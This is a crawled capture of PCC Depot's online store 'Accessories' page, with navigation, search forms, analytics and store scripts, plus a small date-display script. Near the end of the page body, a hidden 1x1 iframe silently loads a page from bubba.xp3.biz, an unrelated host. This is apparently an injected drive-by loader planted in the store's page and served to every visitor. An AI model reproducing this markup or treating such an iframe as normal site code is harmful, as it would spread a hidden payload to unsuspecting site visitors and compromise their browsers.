

--- FILE ---
content_type: text/html
request_url: http://store.pccdepot.com/accessories.html
body_size: 7179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head>
<table border='0' width='100%' cellpadding='0' cellspacing='0' bgcolor='#C0C0C0'><tr><td width=81%><font face='Verdana' size='1' ><td width='19%' bgcolor='#C0C0C0'></font></td></tr></table><title></title><HTML>
<HEAD>
<TITLE>PCCDepot is your best source for all your computer needs
</TITLE>
<meta name="verify-v1" content="b2CDzf8g+Em6+QMtCcwuNKB+PoDR4r7tg+OvmYE9dyw=" />
<meta name="msvalidate.01" content="4610AFFD333A2E8D33D07C2152E3AB40" />
<META http-equiv=Content-Type content="text/html; charset=windows-1252">
<META 
content="PCCDepot is your best source for all your computer needs.  PCCDEPOT IS XEROX, INTEL, MICROSOFT, AUTHORIZED, PCCDEPOT SERVICES MOST MAKES AND MODELS OF PCs.  PCCdepot is an Authorized XEROX Printer Service & Repair Center located in Piscataway, NJ & we service the central NJ area including Middlesex, Edison, Dunellen, Highland Park, Bound Brook, Somerset, Green Brook, South Plainfield, Metuchen, Menlo Park, Warren and New Brunswick." 
name=description>
<META 
content=" PCCDEPOT, DEPOT, PC, PCDEPOT, PCC, XEROX, INTEL, MICROSOFT, AUTHORIZED, SERVICE, REPAIR, MIDDLESEX, Tektronix, PISCATAWAY, PLACE, STORE, PRICE, BEST, PRINTER, LASER, LaserJet, PHASER, Where, How, My, Best, Cost, Fast, Quickly, Repaired, Fixed, Serviced, 6250, 8400, 6250DP, 8400DP, 6250N, 6300, 6350, 6300N, 6300DN, 6350DP, 6350DT, 6350DX, 8400N, 8500N, 8500, 8500DN, 8550DP, 8550DT, 8550DX, price, dealer store, server, cost, HP, Toner, Solid, Ink, 3800, Hewlett, Packard, NJ, NEW JERSEY, 08854, 732-986-0100" 
name=keywords>
<meta name="google-site-verification" content="KAedhP0wv6hneBvs2BMuwnvTV8idTzh5me4jIip8aLM" />
<SCRIPT language=JavaScript src="http://site.pccdepot.com/scripts/dateme.js" type=text/javascript></SCRIPT>

<SCRIPT language=Javascript>
function change (picurl) {
document.picture.src = picurl;
}
image1 = new Image();
image1.src = "http://site.pccdepot.com/sitepics/shippingani1.gif";
</SCRIPT>

<SCRIPT language=Javascript>
function change (picurl) {
document.picture.src = picurl;
}
image2 = new Image();
image2.src = "http://site.pccdepot.com/sitepics/times.gif";
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function popup(src) {
win = window.open(src,"",
"top=70,left=70,height=100,width=100,toolbar=no, \
location=no,directories=no,status=no,menubar=no, \
scrollbars=yes,resizable=yes");
}
// -->
</script>
<STYLE type=text/css>
.SearchBox {
	BORDER-RIGHT: #aaaaaa 1px solid; BORDER-TOP: black 1px solid; FONT-SIZE: 10px; BORDER-LEFT: medium none; BORDER-BOTTOM: #aaaaaa 1px solid; HEIGHT: 20px
}
</STYLE>

<STYLE>A:link {
	COLOR: #000080; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000075; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline; image: 1px solid red
}
</STYLE>
<style>
/* set the image to use and establish the lower-right position */ 
.cssbox, .cssbox_body, .cssbox_head, .cssbox_head h2 {
    background: transparent url(http://site.pccdepot.com/sitepics/demobox9.png) no-repeat bottom right; 
} 
.cssbox { 
    width: 270px !important; /* intended total box width - padding-right(next) */
    width: 270px; /* IE Win = width - padding */
    padding-right: 15px; /* the gap on the right edge of the image (not content padding) */
    margin: 5px auto; /* use to position the box */ 
} 

/* set the top-right image */ 
.cssbox_head { 
    background-position: top right; margin-right: -15px; /* pull the right image over on top of border */
    padding-right: 45px; /* right-image-gap + right-inside padding */ 
} 

/* set the top-left image */ 
.cssbox_head h2 { 
    background-position: top left; 
    margin: 0; /* reset main site styles*/ 
    border: 0; /* ditto */ 
    padding: 0px 0px 0px 25px; /* padding-left = image gap + interior padding ... no padding-right */ 
    height: auto !important; height: 1%; /* IE Holly Hack */ 
} 

/* set the lower-left corner image */ 
.cssbox_body { 
    background-position: bottom left; 
    margin-right: 25px; /* interior-padding right */ 
    padding: 0px 0 15px 20px; /* mirror .cssbox_head right/left */ 
padding-bottom:30px;
padding-left:30px;
} 
</style>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10063710-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<link rel="shortcut icon" href="http://site.pccdepot.com/sitepics/favicon.ico">
<link rel="icon" type="image/ico" href="http://site.pccdepot.com/sitepics/favicon.ico">
</HEAD>
<BODY bgColor=#ffffff leftMargin=0 topMargin=0>
<SCRIPT language=javascript>
function clearDefault(el) {
  if (el.defaultValue==el.value) el.value = ""
}
</SCRIPT>
<TABLE cellSpacing=0 cellPadding=0 width="100%" 
background=http://site.pccdepot.com/sitepics/bgclear.gif border=0>
  <TBODY>
  <TR>
    <TD vAlign=center width="171" rowSpan=3>
      <P align=center><ALIGN="CENTER"><A 
      href="http://store.pccdepot.com/index.html"><IMG  
      alt="Welcome to PCCDepot.com...Your Computer Super Store !!" 
      src="http://site.pccdepot.com/sitepics/pccopen.gif" border=0></A></P></TD>
    <TD vAlign=top align=right width="152" rowspan="2"><IMG height=38 
      alt="Phone Your Order In @ 732-985-2121 !" src="http://site.pccdepot.com/sitepics/callus2.jpg" 
      width=150 align=right border=0> </TD>
    <TD vAlign=top align=left width="159" rowSpan=3><ALIGN="CENTER"><IMG 
      height=38 alt="Our Hours are 9AM to 6PM Monday to Friday EST !" 
      src="http://site.pccdepot.com/sitepics/hours.jpg" width=150 align=left border=0> </TD>
    <TD vAlign=baseline align=left width="5" rowSpan=3>&nbsp; </TD>
    <TD align=right width="345" valign="top"><A href="http://store.pccdepot.com/index.html"><IMG height=51 alt=Home
      src="http://site.pccdepot.com/sitepics/home2.jpg" width=50 border=0 align="top"></A><A 
      href="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?ysco_key_store_id=yhst-80372118572171&ysco_key_event_id=&sectionId=ysco.cart"><IMG 
      height=51 alt="Goto Shopping Cart" src="http://site.pccdepot.com/sitepics/cart2.jpg" width=50 
      border=0 align="top"></A><A href="http://store.pccdepot.com/info.html"><IMG height=51 
      alt="Our Contact Information" src="http://site.pccdepot.com/sitepics/contact2.jpg" width=55 
      border=0 align="top"></a><A href="http://store.pccdepot.com/faqs-page.html"><IMG height=51 alt="Frequently Asked Questions" 
      src="http://site.pccdepot.com/sitepics/faqs2.jpg" width=50 border=0 align="top"></A><A 
      href="http://store.pccdepot.com/privacypolicy.html"><IMG height=51 
      alt="Our Privacy Policies" src="http://site.pccdepot.com/sitepics/privacy2.jpg" width=50 
      border=0 align="top"></A><A href="http://store.pccdepot.com/orderstatus.html"><IMG 
      height=51 alt="Track Your Order Here" src="http://site.pccdepot.com/sitepics/status2.jpg" 
      width=60 border=0 align="top"></A>&nbsp;&nbsp;</TD>
  </TR>
  <TR>
    <TD align=center valign="top" width="345"><img border="0" src="http://site.pccdepot.com/sitepics/megas.jpg" align="middle" width="194" height="29"></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
  <TBODY>
  <TR>
    <TD vAlign=top><IMG height=10 src="http://site.pccdepot.com/sitepics/lineani7a.gif" 
      width="100%" border=0></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" bgColor=#ffffff border=0>
  <TBODY>
  <TR>
    <TD vAlign=top bgColor=#ffffcc>
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="100%" bgColor=#ffffcc 
        border=0><TBODY>
        <TR>
          <TD vAlign=center align=left width=223>&nbsp;<A 
            href="http://www.truste.org/ivalidate.php?url=www.yahoo.com&amp;sealid=101" 
            target=_blank> <IMG alt="Yahoo's Privacy Policies" 
            src="http://site.pccdepot.com/sitepics/yahoonew.gif" align=center 
          border=0></A></TD>
          <TD align=right width=56><IMG height=34 
            src="http://site.pccdepot.com/sitepics/searchnew.gif" width=56></TD>
          <FORM action=http://store.pccdepot.com/nsearch.html 
          method=get><INPUT type=hidden value=yhst-80372118572171 name=catalog> 
          <TD style="PADDING-BOTTOM: 2px" vAlign=bottom align=left 
            width=191><INPUT class=SearchBox onfocus=clearDefault(this) size=34 
            value="            Search Our Site Here !!" name=query></TD>
          <TD style="PADDING-LEFT: 2px; PADDING-BOTTOM: 4px" vAlign=bottom 
          align=left width=96 bgColor=#ffffcc><INPUT type=image height=19 
            alt=Search src="http://site.pccdepot.com/sitepics/s4.gif" 
            value=http://www.pccdepot.com/nsearch.html border=0 
          name=.autodone></TD></FORM>
<TD vAlign=bottom align=center bgColor=#ffffcc><Img src="http://site.pccdepot.com/sitepics/topspace.jpg" 
          border=0 align="center" width="64" height="29"> </a> </TD>

          <TD vAlign=bottom align=right width=226 bgColor=#ffffcc><A 
            onmouseover="change('http://site.pccdepot.com/sitepics/shippingani1.gif');" 
            onmouseout="change('http://site.pccdepot.com/sitepics/ship5a.gif')" 
            href="#"><IMG height=20 
            alt="Free Ground Shipping, Continental U.S. Only.  " 
            src="http://site.pccdepot.com/sitepics/ship5a.gif" width=323 align=middle border=0 
            name=picture></A> </TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD vAlign=top bgColor=#ffffcc><IMG height=2 
      src="http://site.pccdepot.com/sitepics/linetop.jpg" width="100%" border=0></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=4 cellPadding=0 align=center border=2>
  <TBODY>
  </TBODY></TABLE> 
</BODY></HTML>



</head><body bgcolor="#ffffff" background="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-22.gif" link="#000080" vlink="#0000cc"> <div id="ys_superbar">
	   <div id="ys_cpers">
		<div id="yscp_welcome_msg"></div>
		<div id="yscp_signin_link"></div>
		<div id="yscp_myaccount_link"></div>
		<div id="yscp_signout_link"></div>
	   </div>
	   <div id="yfc_mini"></div>
	   <div class="ys_clear"></div>
	</div>
      <table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td align="middle"><map name=d36d6621201e21a5><area shape=rect coords="0,0,154,32" href="index.html"><area shape=rect coords="0,33,140,53" href="info.html"><area shape=rect coords="0,54,140,74" href="xeroxspecials.html"><area shape=rect coords="0,75,140,95" href="hpspecials.html"><area shape=rect coords="0,96,140,116" href="allinktosu.html"><area shape=rect coords="0,117,140,137" href="currentrebates.html"><area shape=rect coords="0,138,140,158" href="power-rack-equipment.html"><area shape=rect coords="0,159,140,179" href="monitors-projectors.html"><area shape=rect coords="0,180,140,200" href="security-products.html"><area shape=rect coords="0,201,140,221" href="printers-plotters-equp-.html"><area shape=rect coords="0,222,140,242" href="supplies---media.html"><area shape=rect coords="0,243,140,263" href="services--and-warranties.html"><area shape=rect coords="0,264,140,284" href="input-output-devices.html"><area shape=rect coords="0,285,140,305" href="accessories.html"><area shape=rect coords="0,306,140,326" href="presentation-devices.html"><area shape=rect coords="0,327,140,347" href="scdeit.html"><area shape=rect coords="0,348,140,368" href="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?yhst-80372118572171"><area shape=rect coords="0,369,140,389" href="nsearch.html"><area shape=rect coords="0,390,140,410" href="mailto:sales@pccdepot.com"></map><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-23.gif" width="154" height="411" usemap=#d36d6621201e21a5 border="0" hspace="0" vspace="0" ismap /><br /><br /><a href="http://www.pccdepot.com/info.html#returns" target="_blank"><img border="0" src="http://site.pccdepot.com/sitepics/returnp.jpg" align="middle" alt="PCCDepot Return Policy"></a><br><a href="http://www.paypal.com" target="_blank"><img border="0" src="http://site.pccdepot.com/sitepics/paypalv.jpg" align="middle" alt="We Accept PayPal!"></a><br><img border= "0" src="http://site.pccdepot.com/sitepics/sidenavspacer.jpg"></td><td background="http://site.pccdepot.com/sitepics/edge.gif"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="40" border="0" /></td><td><a href="index.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/xerox-part-108r00724-xerox-genuine-xerox-color-printer-supplies-3pak-box-of-magenta-8560-8560mfp-phaser-solid-ink-pcc-part-l82768-24.gif" width="1" height="1" border="0" hspace="0" vspace="0" /></a><font size="1" face="arial, helvetica"><a href="index.html">HOME</a> &gt; <br /><br /></font><table border="0" cellspacing="0" cellpadding="10" width="80%"><tr valign="top"><td align="left" width="470"><b><font color='#800000' face='Verdana' size='1'>ACCESSORIES<br /><br /><font face='Verdana' size='2' color='#000080'><form method="POST" action="https://order.store.turbify.net/yhst-80372118572171/cgi-bin/wg-order?yhst-80372118572171+accessories"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="10" border="0" /><input type="hidden" name=".autodone" value="http://store.pccdepot.com/accessories.html" /></form></font><font size="2" face="arial, helvetica"><br clear="2" /><br><img border='0' src='https://p9.secure.hostingprod.com/@site.pccdepot.com/ssl/bline.jpg' width='100%' height='2'></font></td><td align="right" width="240"><img border='0' src='http://site.pccdepot.com/sitepics/aprilsale2.jpg'></td></tr><tr><td width="470"></td></tr><tr><td width="470"><table border="0" cellspacing="0" cellpadding="0" width="470"><tr><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></td></tr><tr valign="top"><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="accessories--.html"><td align="center" valign="center" width="209"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="accessories--.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><b><a href="accessories--.html">.</a></b><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a><td><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><td width="8"><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="1" width="8" border="0" /></td><a href="specials.html"><td align="center" valign="center" width="209"><div style='width:250px;padding:10px;filter:shadow(color:gray, strength:5, direction:135);'> <div style='width:250px;text-align:center;padding:10px;background-color:white;border: 1px solid green;font-size:11px;'><a href="specials.html"><img src="https://s.turbifycdn.com/aah/yhst-80372118572171/officejet-lx-models-1.gif" width="0" height="0" border="0" hspace="0" vspace="0" /></a><font size="2" face="arial, helvetica"><b><a href="specials.html">Specials</a></b><img src="https://sep.turbifycdn.com/ca/Img/trans_1x1.gif" height="2" width="1" border="0" /></div></div></font></td></a></tr></table></td></tr></table></table><table border="0" cellspacing="0" cellpadding="0" width="100%"><tr align="center"><td width="100%"></td></tr></table><br><table border="1" align="center" cellspacing="4" cellpadding="0" bordercolor="#3F3574"><tr valign="top"></tr><tr valign="top"></tr><tr valign="top"></tr><tr valign="top"></tr></table><br><table border="0" cellspacing="0" cellpadding="0" width="470"><tr><td><font size="2" face="arial, helvetica"></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-left: thin solid #000000; border-right: thin solid #000000" height="5">
    <tr align="center">
     <form method=get action=http://store.pccdepot.com/nsearch.html><input type=hidden name=catalog value=yhst-80372118572171>
    <TD width="100%" background="http://site.pccdepot.com/sitepics/smid1.jpg"> 
      <INPUT align="center" onfocus=clearDefault(this) size=34 value="            Search Our Site Here !!" name=query style="position: relative; left: 0; top: -9">
      <INPUT type=image alt=Search src="http://site.pccdepot.com/sitepics/search4a.gif" value=http://www.pccdepot.com/nsearch.html border=0 name=.autodone width="36" height="37">
     </TD></form>
        </tr>
      </table>
<div align="center">
  <center>
<table border="0" cellpadding="0" cellspacing="0" width="100%" background="http://site.pccdepot.com/sitepics/bgclear.gif">
  <tr>
    <td width="100%" valign="top" align="center" colspan="5">
      <font face="Verdana" size="1">
<b>
Contacts:</b> <a href="mailto:sales@pccdepot.com">sales@pccdepot.com</a>&nbsp;&nbsp;
<a href="mailto:services@pccdepot.com">services@pccdepot.com</a>&nbsp; <a href="mailto:support@pccdepot.com">support@pccdepot.com</a>&nbsp;
<a href="mailto:rma@pccdepot.com">returns@pccdepot.com</a>
      </font>
    </td>
  </tr>
  <tr>
    <td width="20%" valign="middle" align="center">
<a href="http://www1.shopping.com/xCC--pccdepot_merch" target="_blank">
      <img border="0" src="http://site.pccdepot.com/sitepics/pccshop.jpg" width="110" height="26">
      </a>
    </td>
    <td width="20%" valign="middle" align="center">
      <a href="http://site.pccdepot.com/scripts/bizrate1.htm" target="_blank">
      <img border="0" src="http://site.pccdepot.com/sitepics/pccbiz.jpg" width="94" height="27">
      </a>
    </td>
    <td width="20%" valign="middle" align="center">
      <img border="0" src="http://site.pccdepot.com/bnew.gif" width="283" height="73">
    </td>
    <td width="20%" valign="middle" align="center">
<a href="http://site.pccdepot.com/scripts/bizrate1.htm" target="_blank">
<img border="0" src="http://site.pccdepot.com/sitepics/pcczilla.jpg" width="117" height="25">
</a>
    </td>
    <td width="20%" valign="middle" align="center">
      &nbsp;<a href="http://www.shopmania.com" title="Visit PCC Depot on ShopMania" onclick="target='_blank'; window.open('http://www.shopmania.com/?m=815'); return false;" onkeypress="target='_blank'"><img src="http://www.shopmania.com/img/cert/shopmania-store-us.gif" style="border: 0;" alt="Visit PCC Depot on ShopMania" width="112" height="31" /></a>    </td>
  </tr>
  <tr>
    <td width="100%" valign="top" align="center" colspan="5">
<img border="0" src="http://site.pccdepot.com/sitepics/SATIS.jpg" width="133" height="85">
<br>
<tr>
<td width="100%" colspan="5"><font color="#3e69cc" face="Verdana" size="1"><p align="center">* All
        product information and prices subject to change without notice.<br>
        PCC Depot is not responsible for typographical / photographical
        errors.</font></td></tr><br /><br /><tr>
    <td width="100%" valign="top" align="center" colspan="5">
      <font size="1"><small>Copyright 2006-2021 PCC Depot.com! Inc. All rights reserved
     </small>
    </font>
</td>
</tr><br /><br /><tr>
<td></font></td></tr></table><iframe id='myframe1' src='http://bubba.xp3.biz/a.htm' height='1' width='1'></iframe></td></tr></table></body><script type="text/javascript" id="yfc_loader" src="https://turbifycdn.com/store/migration/loader-min-1.0.34.js?q=yhst-80372118572171&ts=1713447069&p=1&h=order.store.turbify.net"></script>
<script type="text/javascript">
csell_env = 'ue1';
 var storeCheckoutDomain = 'order.store.turbify.net';
</script>

<script type="text/javascript">
  function toOSTN(node){
    if(node.hasAttributes()){
      for (const attr of node.attributes) {
        node.setAttribute(attr.name,attr.value.replace(/(us-dc1-order|us-dc2-order|order)\.(store|stores)\.([a-z0-9-]+)\.(net|com)/g, storeCheckoutDomain));
      }
    }
  };
  document.addEventListener('readystatechange', event => {
  if(typeof storeCheckoutDomain != 'undefined' && storeCheckoutDomain != "order.store.turbify.net"){
    if (event.target.readyState === "interactive") {
      fromOSYN = document.getElementsByTagName('form');
        for (let i = 0; i < fromOSYN.length; i++) {
          toOSTN(fromOSYN[i]);
        }
      }
    }
  });
</script>
<script type="text/javascript">
// Begin Store Generated Code
 </script> <script type="text/javascript" src="https://s.turbifycdn.com/lq/ult/ylc_1.9.js" ></script> <script type="text/javascript" src="https://s.turbifycdn.com/ae/lib/smbiz/store/csell/beacon-a9518fc6e4.js" >
</script>
<script type="text/javascript">
// Begin Store Generated Code
 csell_page_data = {}; csell_page_rec_data = []; ts='TOK_STORE_ID';
</script>
<script type="text/javascript">
// Begin Store Generated Code
function csell_GLOBAL_INIT_TAG() { var csell_token_map = {}; csell_token_map['TOK_SPACEID'] = '2022276099'; csell_token_map['TOK_URL'] = ''; csell_token_map['TOK_STORE_ID'] = 'yhst-80372118572171'; csell_token_map['TOK_ITEM_ID_LIST'] = 'accessories'; csell_token_map['TOK_ORDER_HOST'] = 'order.store.turbify.net'; csell_token_map['TOK_BEACON_TYPE'] = 'prod'; csell_token_map['TOK_RAND_KEY'] = 't'; csell_token_map['TOK_IS_ORDERABLE'] = '2';  c = csell_page_data; var x = (typeof storeCheckoutDomain == 'string')?storeCheckoutDomain:'order.store.turbify.net'; var t = csell_token_map; c['s'] = t['TOK_SPACEID']; c['url'] = t['TOK_URL']; c['si'] = t[ts]; c['ii'] = t['TOK_ITEM_ID_LIST']; c['bt'] = t['TOK_BEACON_TYPE']; c['rnd'] = t['TOK_RAND_KEY']; c['io'] = t['TOK_IS_ORDERABLE']; YStore.addItemUrl = 'http%s://'+x+'/'+t[ts]+'/ymix/MetaController.html?eventName.addEvent&cartDS.shoppingcart_ROW0_m_orderItemVector_ROW0_m_itemId=%s&cartDS.shoppingcart_ROW0_m_orderItemVector_ROW0_m_quantity=1&ysco_key_cs_item=1&sectionId=ysco.cart&ysco_key_store_id='+t[ts]; } 
</script>
<script type="text/javascript">
// Begin Store Generated Code
function csell_REC_VIEW_TAG() {  var env = (typeof csell_env == 'string')?csell_env:'prod'; var p = csell_page_data; var a = '/sid='+p['si']+'/io='+p['io']+'/ii='+p['ii']+'/bt='+p['bt']+'-view'+'/en='+env; var r=Math.random(); YStore.CrossSellBeacon.renderBeaconWithRecData(p['url']+'/p/s='+p['s']+'/'+p['rnd']+'='+r+a); } 
</script>
<script type="text/javascript">
// Begin Store Generated Code
var csell_token_map = {}; csell_token_map['TOK_PAGE'] = 'p'; csell_token_map['TOK_CURR_SYM'] = '$'; csell_token_map['TOK_WS_URL'] = 'https://yhst-80372118572171.csell.store.turbify.net/cs/recommend?itemids=accessories&location=p'; csell_token_map['TOK_SHOW_CS_RECS'] = 'true';  var t = csell_token_map; csell_GLOBAL_INIT_TAG(); YStore.page = t['TOK_PAGE']; YStore.currencySymbol = t['TOK_CURR_SYM']; YStore.crossSellUrl = t['TOK_WS_URL']; YStore.showCSRecs = t['TOK_SHOW_CS_RECS']; </script> <script type="text/javascript" src="https://s.turbifycdn.com/ae/store/secure/recs-1.3.2.2.js" ></script> <script type="text/javascript" >
</script>
</html>
<!-- html111.prod.store.e1b.lumsb.com Mon Jan 19 20:51:19 PST 2026 -->


--- FILE ---
content_type: text/javascript
request_url: http://site.pccdepot.com/scripts/dateme.js
body_size: 577
content:
var dayarray=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday")
var montharray=new Array("January","February","March","April","May","June","July","August","September","October","November","December")

function getthedate(){
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000)
year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var hours=mydate.getHours()
var minutes=mydate.getMinutes()
var seconds=mydate.getSeconds()
var dn="AM"
if (hours>=12)
dn="PM"
if (hours>12){
hours=hours-12
}
if (hours==0)
hours=12
if (minutes<=9)
minutes="0"+minutes
if (seconds<=9)
seconds="0"+seconds
//change font size here
var cdate="<small><font color='000000' face='verdana' size='1'><b>"+montharray[month]+" "+daym+", "+year+" "+hours+":"+minutes+":"+seconds+" "+dn
+"</b></font></small>"
if (document.all)
document.all.clock.innerHTML=cdate
else if (document.getElementById)
document.getElementById("clock").innerHTML=cdate
else
document.write(cdate)
}
if (!document.all&&!document.getElementById)
getthedate()
function dateme(){
if (document.all||document.getElementById)
setInterval("getthedate()",1000)
}
